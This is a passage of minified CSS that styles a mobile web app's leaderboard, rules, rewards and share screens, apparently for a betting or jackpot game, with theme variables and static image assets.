.rank_myinfo{position:fixed;bottom:0;z-index:10;display:flex;justify-content:space-around;align-items:center;max-width:var(--app-width);width:100%;height:4.38rem;background:linear-gradient(180deg,#7a2221 0%,#4b090b 100%);box-shadow:0 1px 1px #fff3 inset}@media screen and (max-width: 600px){.rankPage .rank_myinfo{left:0;transform:translate(0)}}.rankPage .rank_myinfo .left{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:left;color:#fff}.rankPage .rank_myinfo .center{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:left;color:#ff2220}.rankPage .rank_myinfo .center .bet{font-size:1.13rem;font-weight:600;line-height:1.58rem;text-align:left;color:#ffe47b}.rankPage .rank_myinfo .right{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:right;color:#ff2220}.rankPage .rank_myinfo .right .amount{font-size:1.13rem;font-weight:600;line-height:1.58rem;text-align:left;color:#ffe47b}.rankPage .history{position:absolute;z-index:10;width:3.13rem;height:1.75rem;top:11.63rem;left:0;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:center;color:#fff;background-repeat:no-repeat;background-size:100% 100%;padding:0;border:none}.rankPage .history-dialog{width:20.25rem;height:24.38rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/history_dialogBg-367313d2.png) no-repeat;background-size:100% 100%}.rankPage .history-dialog .dialog-warp .dialog-title{width:100%;height:2.88rem}.rankPage .history-dialog .dialog-warp .dialog-title .title{width:100%;height:1.13rem;color:#fff;font-family:PingFang SC;font-size:.81rem;font-weight:500;line-height:1.14rem;text-align:center}.rankPage .history-dialog .dialog-warp .dialog-title .icon{position:absolute;right:1rem}.rankPage .history-dialog .dialog-warp .dialog-jackpot{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:3.5rem;border:1px solid;border-image-source:linear-gradient(90.03deg,rgba(245,245,245,0) -2.62%,rgba(255,251,230,.8) 23.77%,#ffec7e 50.15%,rgba(255,247,202,.8) 76.54%,rgba(255,252,238,0) 102.92%);background-size:100% 100%;background-repeat:no-repeat;font-family:PingFang SC;font-weight:400}.rankPage .history-dialog .dialog-warp .dialog-jackpot .title{height:1.06rem;font-size:.75rem;line-height:1.05rem;color:#f797a2;padding-top:.19rem}.rankPage .history-dialog .dialog-warp .dialog-jackpot .amount{height:2.13rem;font-size:1.5rem;line-height:2.1rem;color:#ffe47b}.rankPage .history-dialog .dialog-warp .dialog-tabs{display:flex;justify-content:space-around;width:100%;height:2.19rem;padding:.63rem;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;color:#d8878d}.rankPage .history-dialog .dialog-warp .dialog-tabs div{width:100%;display:flex;justify-content:center;height:.94rem;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;text-align:center;color:#dc858d;position:relative}.rankPage .history-dialog .dialog-warp .dialog-tabs div.active{color:#fff}.rankPage .history-dialog .dialog-warp .dialog-tabs>div:not(:last-child):after{content:"";display:inline-block;width:.25rem;height:.94rem;background-image:url([data-uri]);background-size:cover;position:absolute;right:0;top:50%;transform:translateY(-50%)}.rankPage .history-dialog .dialog-warp .table-container{width:100%;height:14.31rem;overflow-y:auto;padding:0 .38rem}.rankPage .history-dialog .dialog-warp .table-container::-webkit-scrollbar{width:0}.rankPage .history-dialog .dialog-warp .table-container table{width:100%;border-collapse:collapse}.rankPage .history-dialog .dialog-warp .table-container table thead{display:block;position:sticky;top:0;background:#631e21;z-index:1}.rankPage .history-dialog .dialog-warp .table-container table tbody{display:block;width:100%}.rankPage .history-dialog .dialog-warp .table-container table th,.rankPage .history-dialog .dialog-warp .table-container table td{text-align:center}.rankPage .history-dialog .dialog-warp .table-container table th{padding:.44rem 0;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;color:#d4656e}.rankPage .history-dialog .dialog-warp .table-container table tr{display:table;width:100%;table-layout:fixed;height:1.06rem;border:1px solid rgba(255,255,255,.0784313725)}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy1{background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy2{background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy3{background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy1.attachment,.rankPage .history-dialog .dialog-warp .table-container table tr.trophy2.attachment,.rankPage .history-dialog .dialog-warp .table-container table tr.trophy3.attachment{background-attachment:fixed}.rankPage .history-dialog .dialog-warp .table-container table td{height:1.5rem;padding:.44rem 0;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;letter-spacing:-.04em;color:#d4656e;text-align:center;vertical-align:middle}.rankPage .history-dialog .dialog-warp .table-container table td .crown{width:1.88rem;height:1.5rem;margin:0 auto}body:not([theme=theme1]) .rankPage[data-v-e175ae83]{background:var(--gradient-color-2)}body:not([theme=theme1]) .rankPage .rank_list[data-v-e175ae83]{background:var(--gradient-color-2)}body:not([theme=theme1]) .rankPage .rank_list.coming_soon div[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_list .item[data-v-e175ae83]{background:var(--main-color-9)}body:not([theme=theme1]) .rankPage .rank_list .item .rank[data-v-e175ae83]{color:var(--main-color-3)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .avatar[data-v-e175ae83]{border:1px solid var(--main-color-4);border-radius:50%;background-image:none}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .detail .member[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .detail .reward[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .right[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .right .amount[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_podium .dateTab .item.active[data-v-e175ae83]{color:var(--main-color-4);border-bottom:1px solid var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy1 .member[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy2 .member[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy3 .member[data-v-e175ae83]{background:var(--main-color-6)}body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy1 .detail[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy2 .detail[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy3 .detail[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_myinfo[data-v-e175ae83]{background:var(--gradient-color-1);box-shadow:0 1px 1px #fff3 inset}body:not([theme=theme1]) .rankPage .rank_myinfo .center[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_myinfo .center .bet[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_myinfo .right[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_myinfo .right .amount[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot{border-image-source:none}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot .title{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot .amount{color:var(--main-color-2)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-tabs div{color:var(--main-color-3)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-tabs div.active{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container{padding:0}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table thead{background:var(--main-color-3)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table th{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table td{color:var(--main-color-2)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table td:last-child{color:var(--main-color-4)}.urPKStyle .rankPage .history[data-v-e175ae83]{left:unset!important;right:0}.urPKStyle .dialog-title .icon[data-v-e175ae83]{right:unset!important;left:1rem}.rules{width:100%;min-height:0;height:100%;background:#5c0106;overflow-y:auto}.rules::-webkit-scrollbar{width:0}.rules .rank_list .title{font-family:PingFang SC;font-size:1rem;font-weight:500;line-height:1.4rem;text-align:left;color:#fff;margin:.44rem 0 .44rem 1rem}.rules .rank_list table{width:100%}.rules .rank_list table thead{background:#631e21;height:1.75rem}.rules .rank_list table th,.rules .rank_list table td{text-align:center}.rules .rank_list table th{padding:.44rem 0;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;color:#d4656e}.rules .rank_list table tr{height:1.06rem}.rules .rank_list table tr.border{border:1px solid rgba(255,255,255,.0784313725)}.rules .rank_list table tr.trophy1{background:-webkit-linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy2{background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy3{background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy1.attachment,.rules .rank_list table tr.trophy2.attachment,.rules .rank_list table tr.trophy3.attachment{background-attachment:fixed}.rules .rank_list table td{height:1.5rem;padding:.44rem 0;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;letter-spacing:-.04em;color:#d4656e;text-align:center;vertical-align:middle}.rules .rank_list table td .crown{width:1.88rem;height:1.5rem;margin:0 auto}.rules .ranking_detail{margin:0 1rem 1rem}.rules .ranking_detail .title{width:100%;font-family:PingFang SC;font-size:1.13rem;font-weight:400;text-align:left;color:#fff;margin-top:.44rem}.rules .ranking_detail p,.rules .ranking_detail li{width:100%;gap:0px;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#c3767c}.rules .ranking_detail .content{margin-top:.19rem;word-wrap:break-word;word-break:break-all}.rules .ranking_detail .content img{position:relative;left:-1rem;max-width:calc(100% + 2rem);height:auto;object-fit:contain}body:not([theme=theme1]) .rules[data-v-37ef982d]{background:none}body:not([theme=theme1]) .rules table thead[data-v-37ef982d]{background:var(--main-color-3)}body:not([theme=theme1]) .rules table th[data-v-37ef982d]{color:var(--main-color-1)}body:not([theme=theme1]) .rules table td[data-v-37ef982d]{color:var(--main-color-1)}body:not([theme=theme1]) .ranking_detail p[data-v-37ef982d],body:not([theme=theme1]) .ranking_detail li[data-v-37ef982d]{color:var(--main-color-1)}[data-v-ba8b50d0] .van-cell__value{display:flex;flex-direction:column}.reward[data-v-ba8b50d0]{width:100%;height:100%;background:#5c0106}.reward .rewardList .item[data-v-ba8b50d0]{width:100%;height:6.25rem;border-bottom:1px solid rgba(255,255,255,.2);margin:.75rem 0}.reward .rewardList .item .title[data-v-ba8b50d0]{padding:.31rem 1rem;background:#480005;display:flex;justify-content:space-between;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#be6d74}.reward .rewardList .item .detail[data-v-ba8b50d0]{flex:1;display:flex;padding:0 1rem}.reward .rewardList .item .detail .img[data-v-ba8b50d0]{margin:auto 0;margin-right:1rem}.reward .rewardList .item .detail .info[data-v-ba8b50d0]{width:100%;display:flex;justify-content:space-between}.reward .rewardList .item .detail .info .left[data-v-ba8b50d0]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.reward .rewardList .item .detail .info .left .jackpot[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;color:#fffe7d}.reward .rewardList .item .detail .info .left .rewards[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#cd9098}.reward .rewardList .item .detail .info .left .bets[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#ff3030d9}.reward .rewardList .item .detail .info .right[data-v-ba8b50d0]{display:flex;flex-direction:column;justify-content:center}.reward .rewardList .item .detail .info .right .action[data-v-ba8b50d0]{width:3.44rem;height:1.38rem;line-height:1.38rem;border-radius:.19rem;background:var(--gradient-color-1);color:var(--font-color-2);padding:0;font-size:.75rem;font-weight:500;text-align:center;border:none}.reward .rewardList .item .detail .info .right .date[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.69rem;font-weight:400;line-height:.96rem;color:#be6d74}.reward .rewardList .van-cell[data-v-ba8b50d0]{background:transparent;padding:0;margin-bottom:.94rem}.reward .rewardList .van-cell[data-v-ba8b50d0]:after{display:none}.reward .rewardList .van-cell__value[data-v-ba8b50d0]{text-align:left}.reward .rewardList .van-cell__value[data-v-ba8b50d0]{display:flex;flex-direction:column}.reward .noData[data-v-ba8b50d0]{display:flex;flex-direction:column;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.reward .noData .tip[data-v-ba8b50d0]{width:14.63rem;height:1.88rem;font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}body:not([theme=theme1]) .reward[data-v-ba8b50d0]{background:transparent}body:not([theme=theme1]) .reward .noData .tip[data-v-ba8b50d0]{color:var(--main-color-2)}body:not([theme=theme1]) .reward .rewardList .item .title[data-v-ba8b50d0]{background:var(--main-color-8);color:var(--main-color-1)}body:not([theme=theme1]) .reward .rewardList .item .detail .img img[data-v-ba8b50d0]{width:2.5rem;height:1.94rem}body:not([theme=theme1]) .reward .rewardList .item .detail .info .left .rewards[data-v-ba8b50d0]{color:var(--main-color-4)}body:not([theme=theme1]) .reward .rewardList .item .detail .info .right .action[data-v-ba8b50d0]{background:var(--gradient-color-1);color:#fff}body:not([theme=theme1]) .reward .rewardList .item .detail .info .right .date[data-v-ba8b50d0]{color:var(--main-color-1)}.urPKStyle .right .action[data-v-ba8b50d0]{width:5rem!important;height:1.88rem!important;margin-bottom:.19rem}.urPKStyle .detail .img[data-v-ba8b50d0]{margin:auto 0;margin-right:0!important;margin-left:1rem!important}[data-v-9ad0213b] .van-dialog{overflow:initial!important}.share_container[data-v-9ad0213b]{background-color:#300000;height:100vh}.share_container .content_box[data-v-9ad0213b]{height:75%}.share_container .content[data-v-9ad0213b]{position:relative;top:50%;transform:translateY(-50%)}.share_container .share_dialog[data-v-9ad0213b]{width:16.38rem;height:24.5rem}.share_container .share_dialog .share_navbar[data-v-9ad0213b]{display:flex;justify-content:center;align-items:center;width:100%;height:2.81rem;background:url([data-uri]) 100% 100% no-repeat}.share_container .share_dialog .share_navbar .title[data-v-9ad0213b]{font-family:PingFang SC;font-size:1.13rem;font-weight:400;line-height:1.58rem;letter-spacing:.02em;color:#ffbc6a;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:17.5rem}.share_container .share_dialog .rank_podium[data-v-9ad0213b]{position:relative;width:100%;height:20.75rem}.share_container .share_dialog .rank_podium .background[data-v-9ad0213b]{position:absolute}.share_container .share_dialog .rank_podium .background.bg[data-v-9ad0213b]{top:0;left:0;width:100%;height:100%;background-size:28.25rem 20.75rem;background-repeat:no-repeat;background-position:bottom;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bg-ca7a76c7.png);z-index:1}.share_container .share_dialog .rank_podium .background.curtain-1[data-v-9ad0213b]{top:0;left:0;width:4.13rem;height:14.41rem;transform:scaleX(-1);background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/curtain-d9c3e111.png);z-index:2}.share_container .share_dialog .rank_podium .background.curtain-2[data-v-9ad0213b]{top:0;right:0;width:4.13rem;height:14.41rem;background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/curtain-d9c3e111.png);z-index:2}.share_container .share_dialog .rank_podium .background.totalAmountBg[data-v-9ad0213b]{left:50%;transform:translate(-50%);width:18.31rem;height:8.56rem;position:relative;z-index:2}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount[data-v-9ad0213b]{z-index:1;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);text-align:center;width:55%;height:1.81rem;color:#fff;display:flex}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_0[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/0-817af568.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_1[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_2[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/2-0d5440de.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_3[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/3-2e18edb3.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_4[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/4-ab0be3ff.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_5[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/5-2c2cd7d9.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_6[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/6-fe36efb4.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_7[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_8[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/8-2da6bbab.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_9[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/9-677fdd59.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_dot[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_comma[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .tip[data-v-9ad0213b]{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;margin:0 auto;width:12.63rem;height:.88rem;gap:.25rem}.share_container .share_dialog .rank_podium .tip .icon[data-v-9ad0213b]{width:.69rem;height:.69rem}.share_container .share_dialog .rank_podium .tip .text[data-v-9ad0213b]{font-family:PingFang SC;font-size:.63rem;font-weight:300;line-height:.88rem;letter-spacing:-.01em;text-align:left;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:17.5rem}.share_container .share_dialog .rank_podium .throphyList[data-v-9ad0213b]{margin-top:1.13rem;position:relative;display:flex;justify-content:center}.share_container .share_dialog .rank_podium .throphyList .throphy2[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:-2.25rem;z-index:1;width:7.81rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy2 .light[data-v-9ad0213b]{position:absolute;top:-30%;width:100%;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy2 .crown[data-v-9ad0213b]{position:relative;top:.88rem;z-index:2;width:2.5rem;height:1.94rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/crown_1-afe419bd.png)}.share_container .share_dialog .rank_podium .throphyList .throphy2 .badge[data-v-9ad0213b]{position:relative;width:8.44rem;height:6.25rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:1.25rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.44rem;height:3.44rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatar_3-b71c9ba3.png)}.share_container .share_dialog .rank_podium .throphyList .throphy2 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .detail[data-v-9ad0213b]{width:5rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .rank_podium .throphyList .throphy1[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:-.5rem;z-index:1;width:5.5rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy1 .crown[data-v-9ad0213b]{position:relative;z-index:2;width:2.38rem;height:1.69rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/crown_2-8d030244.png)}.share_container .share_dialog .rank_podium .throphyList .throphy1 .badge[data-v-9ad0213b]{position:relative;margin-top:-.38rem;width:5.63rem;height:5.31rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:.94rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.38rem;height:3.38rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatar_4-2b32e1ea.png)}.share_container .share_dialog .rank_podium .throphyList .throphy1 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .detail[data-v-9ad0213b]{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .rank_podium .throphyList .throphy3[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:.38rem;z-index:1;width:5.13rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy3 .crown[data-v-9ad0213b]{position:relative;z-index:2;width:2.38rem;height:1.88rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/crown_3-8323f4f7.png)}.share_container .share_dialog .rank_podium .throphyList .throphy3 .badge[data-v-9ad0213b]{position:relative;margin-top:-.38rem;width:5.13rem;height:4.5rem}.share_container .share_dialog .rank_podium .throphyList .throphy3 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:1rem;left:50%;transform:translate(-50%);border-radius:50%;width:2.75rem;height:2.75rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatar_1-96c75963.png)}.share_container .share_dialog .rank_podium .throphyList .throphy3 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy3 .detail[data-v-9ad0213b]{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px}.share_container .share_dialog .rank_podium .throphyList .throphy3 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .qrcode_box[data-v-9ad0213b]{height:100%;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem 1rem}.share_container .share_dialog .qrcode_box .left[data-v-9ad0213b]{display:flex;flex:1}.share_container .share_dialog .qrcode_box .left .img_box[data-v-9ad0213b]{display:flex;flex-direction:column;justify-content:space-between}.share_container .share_dialog .qrcode_box .left .img_box img[data-v-9ad0213b]{width:1.25rem;height:1.25rem}.share_container .share_dialog .qrcode_box .left .img_box .avatar[data-v-9ad0213b]{border-radius:3.13rem}.share_container .share_dialog .qrcode_box .left .center[data-v-9ad0213b]{flex:1;display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;font-family:PingFang SC;font-weight:400;width:80%}.share_container .share_dialog .qrcode_box .left .center p[data-v-9ad0213b]{display:flex;align-items:center}.share_container .share_dialog .qrcode_box .left .center p .member[data-v-9ad0213b]{font-size:.63rem;line-height:.88rem;text-align:left;color:#fff}.share_container .share_dialog .qrcode_box .left .center p .title[data-v-9ad0213b]{font-size:.63rem;line-height:.88rem;color:#a69293;display:flex;align-items:center}.share_container .share_dialog .qrcode_box .left .center p .title span[data-v-9ad0213b]{display:block}.share_container .share_dialog .qrcode_box .left .center p .referCode[data-v-9ad0213b]{font-size:.75rem;line-height:1.05rem;color:#ecdca1}.share_container .share_dialog .qrcode_box .left .center p .gogleSearch[data-v-9ad0213b]{display:block;font-size:.75rem;line-height:1.05rem;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:7.5rem}.share_container .share_dialog .qrcode_box .right[data-v-9ad0213b]{height:3.5rem!important;width:3.5rem!important}.share_container .share_dialog .qrcode_box .right .qrcode[data-v-9ad0213b]{height:3.5rem!important;width:3.5rem!important;padding:.25rem;background:#fff}.share_container .share_dialog .close[data-v-9ad0213b]{position:absolute;bottom:-2.5rem;left:50%;transform:translate(-50%);width:1.69rem;height:1.69rem;z-index:3000}.share_container .share_dialog .close.rewards[data-v-9ad0213b]{bottom:-2.81rem}.share_container .share_dialog .close img[data-v-9ad0213b]{width:100%;height:100%}.share_container .share_box[data-v-9ad0213b]{z-index:20001;position:fixed;bottom:0;max-width:var(--app-width);width:100%;left:50%;transform:translate(-50%);display:flex;padding:0 .94rem;justify-content:space-between;background:linear-gradient(180deg,#7a2221 0%,#4b090b 100%);padding:1rem 0}@media screen and (max-width: 600px){.share_container .share_box[data-v-9ad0213b]{left:0;transform:translate(0)}}.share_container .share_box .item[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;width:25%}.share_container .share_box .item p[data-v-9ad0213b]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-9ad0213b]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-9ad0213b]{color:#d67c86;font-size:.63rem;line-height:.88rem}[data-v-9ad0213b] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container .share_dialog .share_navbar[data-v-9ad0213b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .share_container .share_dialog .share_navbar .title[data-v-9ad0213b]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy1 .member[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy2 .member[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy3 .member[data-v-9ad0213b]{background:var(--main-color-6)}body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy1 